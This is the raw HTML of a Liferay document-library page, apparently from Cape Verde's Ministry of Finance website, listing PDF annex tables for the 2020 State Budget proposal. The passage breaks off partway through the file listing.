class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="tysk"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Mapas da Proposta do OE 2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 132 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > OE2020 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > Proposta Orçamento Estado 2020 </a> </li> <li class="active" aria-current="page"> Mapas da Proposta do OE 2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768593771908"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.13 MSSS1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482742" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.13+MSSS1.pdf/4beb0c97-3c46-5416-d63c-6dbab0bf3b13?version=1.0&t=1571394658354&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.13+MSSS1.pdf/4beb0c97-3c46-5416-d63c-6dbab0bf3b13?version=1.0&t=1571394658354&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa4.13 MSSS1.pdf" > Mapa4.13 MSSS1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482730" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa2.1.pdf/b6b1da5d-97f7-1626-a22b-45326817bbe9?version=1.0&t=1571394658238&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.1.pdf/b6b1da5d-97f7-1626-a22b-45326817bbe9?version=1.0&t=1571394658238&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa2.1.pdf" > Mapa2.1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.40 MIOTH.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482718" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.40+MIOTH.pdf/acd2898c-7235-3cb6-4341-db672cd5f540?version=1.0&t=1571394658135&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482718?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.40+MIOTH.pdf/acd2898c-7235-3cb6-4341-db672cd5f540?version=1.0&t=1571394658135&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a 